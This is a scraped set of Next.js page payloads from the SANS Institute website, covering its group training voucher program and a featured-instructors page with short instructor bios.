secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"SANS Voucher","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte6b46e08977b8e23/681c738c1f64d131e7eb08e8/assets_secondary-hero_sans-voucher_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Overview","tag":"#overview"},{"label":"How It Works","tag":"#how"},{"label":"Benefits","tag":"#benefits"},{"label":"Explore More Group Training","tag":"#explore"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}]]]}]
16:["$@17","$@18","$@19","$@1a"]
17:["$","$L10","0",{"className":"generic-content-block__wrapper","id":"overview","children":["$","div",null,{"id":"$undefined","className":"c-grid c-generic-content-block grid--has-container grid--columns-12","children":["$","div",null,{"className":"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-center","children":["",["$","div",null,{"className":"c-rich-text generic-content-block__rich-text","children":[["$","$1","0",{"children":["$","h3",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"The SANS Voucher Program allows organizations to:"}]}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Efficiently purchase training in bulk using a single procurement process as compared to employees individually procuring courses"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Centrally administer use of training funds and monitor investments for optimal budgeting using the SANS Admin Tool"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Track and measure student course progress, final test scores and earned certifications"}]]}]}]]}]}]]}],""]}]}]}]
18:["$","$L10","1",{"children":"$L1b"}]
19:["$","$L10","2",{"children":"$L1c"}]
1b:["$","section",null,{"id":"how","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"How a Voucher Account Works"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"To open a SANS Voucher Account, an organization will consult with SANS about current security goals and anticipated training costs for a specific period.Â The SANS Voucher Account can be applied toÂ in-person or online SANS training courses, SANS Summit events, GIAC Certifications and Certification renewals, SANS Technology Institute degree and certificate programs, and SANS Security Awareness training."}],["$","$1","1",{"children":"\n"}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","em",null,{"children":"*Additional information and documentation are required to open a SANS Voucher Account and to use Voucher Funds for Security Awareness. Partnership programs and SANS workshops hosted at events run by other organizations are currently excluded from participation in the Voucher Account program."}]}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Person on Laptop","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8483bb954cc62b8d/681b35a75ec9f853861ef68c/assets_split-content_how-a-voucher-works_1168x860.png","width":1168}]}]}]]}]
1c:["$","section",null,{"id":"benefits","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Flexibility and Control"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The online SANS Admin Tool allows organizations to manage their training at anytime from anywhere."}],["$","$1","1",{"children":"\n"}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"With the SANS Admin Tool, the Administrator can:"}]]}]}],["$","$1","2",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Approve and manage student enrollment"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"View fund usage and balance in real time"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"View studentsâ€™ certification status and test results"}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Obtain OnDemand course progress by student per course"}]]}]}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Flexibility and Control","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt69826866e345916b/681b35a7bef85956ad1aa26a/assets_split-content_flexibility-and-control_1168x860.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1d:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Group Purchasing Program"}],["$","meta","1",{"name":"description","content":"Manage your team's cybersecurity training, budget and progress from a single SANS Voucher Account."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/for-organizations/team-development/group-purchasing"}],["$","meta","4",{"property":"og:title","content":"SANS Group Voucher Program | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"Manage your team's cybersecurity training, budget and progress from a single SANS Voucher Account."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/for-organizations/team-development/group-purchasing"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Group Voucher Program | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"Manage your team's cybersecurity training, budget and progress from a single SANS Voucher Account."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L1d","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
1e:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
1a:["$","$L1e","3",{"headline":{"text":"","title":"Explore More Group Training"},"id":"explore","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Private Training"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Custom training for a private group of students anywhere in the world.\n"}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Private Training","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt76667847d526c0d9/6819e35d8850e6136c278dbe/SANS-WEB_why-partner-custom_694_x_400_(1).jpg","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/team-development/private-training","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Private Training | Title: Explore Private Training | Location: /for-organizations/team-development/private-training"},"children":"Explore Private Training"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Private Cyber Ranges"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Prepare students for real-world IT & cybersecurity roles with interactive learning scenarios that build skills that can be applied immediately on the job.\n"}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"NetWars","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb83b908053e8cfa5/67f4e05fa6c885e51f891c86/assets_grid-content-cards_netwars_tournament2_694x400_(1).png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Private Cyber Ranges | Title: Contact Sales | Location: /about/contact#connect-with-a-training-advisor"},"children":"Contact Sales"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Workforce Development"}]]}],["$","p",null,{"className":"navigation-card__text","children":"From talent assessment and recruiting to career planning and team building, SANS is your ideal partner for developing a high-performing cybersecurity team."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Hands-On Labs","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf83225e1fff025aa/67f4dab9fd6a505d325e6ed4/assets_grid-content-cards_hands-on-labs_694x400_(1).png","width":694}],"$L1f"]}]}]]}]
1f:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/team-development","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Workforce Development | Title: Workforce Development Solutions | Location: /for-organizations/team-development"},"children":"Workforce Development Solutions"}],"$undefined"]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/for-organizations?_rsc=h4vok
body_size: -1032
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","for-organizations","c"],[["slugs","for-organizations","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/instructors?_rsc=1udh1
body_size: 14297
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
13:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
14:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","instructors","c"],[["slugs","instructors","c"],{"children":["__PAGE__",{}]}],[["slugs","instructors","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","P1hO9d0z2b7AwA8oyaKulv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","P1hO9d0z2b7AwA8oyaKulm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/instructors","title":"Instructors"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"About SANS Cybersecurity Instructors"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS cybersecurity instructors are world-renowned field practitioners who are committed to preparing and deploying the next generation of cybersecurity professionals through lectures, immersive labs, and interactive discussions. Learn from the best today.\n"}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/profiles/instructors","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: See All Instructors | Location: /profiles/instructors "},"children":"See All Instructors"}],["$","$L12",null,{"asElement":"$13","href":"/teach","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Become an Instructor | Location: /teach "},"children":"Become an Instructor"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"SANS Instructors","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt461c256149444528/680f77cb484ca44535837ecb/assets_secondary-hero_sans-instructor_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}]]]}]
15:["$@16","$@17","$@18","$@19","$@1a","$@1b","$@1c"]
1d:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
16:["$","$L10","0",{"children":["$","section",null,{"className":"c-container c-section-intro","id":"","children":["$","div",null,{"className":"section-intro__wrapper","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h2-desktop section-intro__title","children":"Learn From the Best Cybersecurity Experts in the Industry"}],["$","p",null,{"className":"c-text text--is-md section-intro__description","children":"SANS instructors are committed to providing engaging and positive learning environments that focus on key skills taught through lectures, immersive hands-on labs, and interactive discussions. Not only have these individuals proven their expertise in the field, but they have also demonstrated extraordinary ability to train others to advance their own capabilities. Our top cybersecurity experts make it possible for SANS and GIAC to deliver on our mission to prepare and deploy the next generation of cybersecurity professionals."}]]}]}]}]
1a:["$","$L10","4",{"children":["$","$L1d",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Featured Instructors"},"id":"","variant":"3-columns","children":["$L1e","$L1f","$L20","$L21","$L22","$L23"]}]}]
1e:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Matt Edmondson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3dfffc5a8dc36724/67c5d70d4f9066720c8f8b6b/370x370_Matt_Edmondson.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3dfffc5a8dc36724/67c5d70d4f9066720c8f8b6b/370x370_Matt_Edmondson.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Matt Edmondson"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Matt Edmondson, Senior SANS Instructor, STI faculty, and Founder of Argelius Labs, authored SEC497 and SEC587. A DHS veteran with 11 GIAC certifications and OSCP, he draws on 20 years of investigations to deliver accessible, real-world OSINT training."}],[["$","$L12","/profiles/matt-edmondson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/matt-edmondson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Matt Edmondson"},"children":"Learn more"}]]]}]]}]}]
1f:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Ryan Nicholson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt22fea7818bf9bd80/67c5d725f4b0b12b4298a59b/370x370_Ryan-Nicholson.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt22fea7818bf9bd80/67c5d725f4b0b12b4298a59b/370x370_Ryan-Nicholson.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ryan Nicholson"}],["$","span",null,{"className":"person-card__role","children":"Owner"}]]}],["$","p",null,{"className":"person-card__description","children":"Ryanâ€™s extensive experience, including roles as a cybersecurity engineer for major Department of Defense cloud projects and as a lead auditor, underscores his dedication to enhancing the security posture of critical systems."}],[["$","$L12","/profiles/ryan-nicholson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ryan-nicholson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Owner | Speaker: Ryan Nicholson"},"children":"Learn more"}]]]}]]}]}]
20:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Steve Anson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdf410c6f6994abd2/67c5d73253fc5e6004b1b567/370x370_Steve-Anson.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdf410c6f6994abd2/67c5d73253fc5e6004b1b567/370x370_Steve-Anson.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Steve Anson"}],["$","span",null,{"className":"person-card__role","children":"Co-Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Steve has transformed global cybersecurity by leading complex digital crime investigations for the FBI and DoD, and by training national cyber units in over 60 countries. His work has set the global standard for incident response and threat hunting."}],[["$","$L12","/profiles/steve-anson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/steve-anson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-Founder | Speaker: Steve Anson"},"children":"Learn more"}]]]}]]}]}]
21:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Brian Ventura","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brian Ventura"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brian Ventura, a Partner at Cyverity, an information security consulting firm specializing in governance, focuses on enterprise information security governance, risk, and compliance."}],[["$","$L12","/profiles/brian-ventura",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brian-ventura","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brian Ventura"},"children":"Learn more"}]]]}]]}]}]
22:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Stephen Sims","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b36cce509455349/67c5d732accfe01662956153/370x370_Stephen-Sims.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b36cce509455349/67c5d732accfe01662956153/370x370_Stephen-Sims.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Stephen Sims"}],["$","span",null,{"className":"person-card__role","children":"Research Fellow"}]]}],["$","p",null,{"className":"person-card__description","children":"Stephen Sims, an esteemed vulnerability researcher and exploit developer, has significantly advanced cybersecurity by authoring SANS's most advanced courses and co-authoring the \"Gray Hat Hacking\" series."}],[["$","$L12","/profiles/stephen-sims",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/stephen-sims","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Research Fellow | Speaker: Stephen Sims"},"children":"Learn more"}]]]}]]}]}]
